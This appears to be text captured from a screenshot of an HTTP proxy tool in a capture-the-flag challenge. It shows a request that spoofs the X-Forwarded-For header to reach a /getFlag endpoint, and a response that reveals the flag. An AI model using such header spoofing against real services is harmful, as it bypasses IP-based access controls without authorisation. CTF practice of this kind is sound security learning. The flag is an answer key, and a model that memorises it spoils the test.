 Pretty Raw \n Actions
1 GET /getFlag HTTP/1.1
2 Host: wtfmasker.herokuapp.com
3 x-forwarded-for: 6.9.6.9
4 x-forwarded-for: 6.9.6.9
5 x-forwarded-for: 6.9.6.9
6
7
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: keep-alive
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 75
7 Etag: W/"4b-c3f/5N/22siRodmj6eMr8Po0hxQ"
8 Date: Fri, 04 Jun 2021 21:49:18 GMT
9 Via: 1.1 vegur
10
11 Damn, nice one you get to enjoy this : <h4>
wtfCTF{just_4n0th3r_h34d3r}
</h4>